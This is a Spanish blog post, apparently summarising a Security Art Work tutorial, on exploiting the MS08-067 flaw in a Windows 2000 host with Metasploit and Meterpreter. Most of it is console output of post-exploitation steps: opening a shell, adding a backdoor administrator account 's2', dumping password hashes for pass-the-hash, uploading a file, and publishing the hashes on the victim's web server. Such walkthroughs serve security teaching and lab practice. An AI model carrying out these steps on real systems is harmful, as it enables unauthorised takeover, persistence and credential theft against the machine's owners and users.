

Desde security art work nos esplican como llevar a cabo un ataque a la vulnerabilidad ms08-067 empleando para ello el framework Metasploit, donde se introducirá como payload Meterpreter, una shell residente en memoria.

Una vez explotada dicha vulnerabilidad, crearemos un usuario “s2”, lo introduciremos en el grupo de administradores, obtendremos las hash de los usuarios del sistema (muy importante para el pass the hash), descargaremos ficheros, subiremos ficheros, modificaremos la web del servidor y nos conectaremos por Terminal Server. Así pues, comencemos con ello.

En primer lugar, vamos a explotar la vulnerabilidad, a la cual nuestro sistema Windows es vulnerable:

Una vez explotada la vulnerabilidad, pasamos a realizar todas las acciones descritas anteriormente:

meterpreter > execute -f cmd.exe -c

Process 1680 created.

Channel 4 created.

meterpreter > interact 4

Interacting with channel 4...

Microsoft Windows 2000 [Version 5.00.2195]

(C) Copyright 1985-2000 Microsoft Corp.

C:\WINNT\system32>net user s2 1234 /add

net user s2 1234 /add

The command completed successfully.

C:\WINNT\system32>net localgroup Administrators s2 /add

net localgroup Administrators s2 /add

The command completed successfully.

C:\WINNT\system32>net localgroup Administrators

net localgroup Administrators

Alias name Administrators

Comment Administrators have complete and unrestricted access to the

computer/domain

Members

------------------------------------------------------------ -------------------

Administrator

NetShowServices

prueba

s2

The command completed successfully.

C:\WINNT\system32>exit



meterpreter > hashdump

Administrator:500:aad3b435b51404eeaad3b435b51404 ee: 31d6cfe0d16ae931b73c59d7e0c089 c0:::

Guest:501:aad3b435b51404eeaad3b435b51404 ee: 31d6cfe0d16ae931b73c59d7e0c089 c0:::

IUSR_VICTIMA:1003:0e8ff62b99bc1ad29e3224a00ea92e 5f: e8fcdfdbcc579dba2871d859e6b7fb 3d:::

IWAM_VICTIMA:1004:8363ef1550e112c831b03fd6a774eb 9e: 68fce39bee7df9990aa9082108ae3d eb:::

NetShowServices:1001:c4a1cbf4d0c1c37d01f4d415e335df f5: 712b9dda73b053545187aeec8f64db 6c:::

prueba:1008:b757bf5c0d87772faad3b435b51404 ee: 7ce21f17c0aee7fb9ceba532d0546a d6:::

s2:1011:b757bf5c0d87772faad3b435b51404 ee: 7ce21f17c0aee7fb9ceba532d0546a d6:::

TsInternetUser:1000:b8a10dcd5241884aa3810803960887 34: a040e830159b73b94d62527980415c 04:::

meterpreter > upload /tmp/pass c:\

[*] uploading : /tmp/pass -> c:\

[*] uploaded : /tmp/pass -> c:\\pass

Para finalizar, nos creamos un directorio s2 dentro del directorio del servidor web y en su interior un fichero index.html que contiene los hash de los usuarios de la máquina: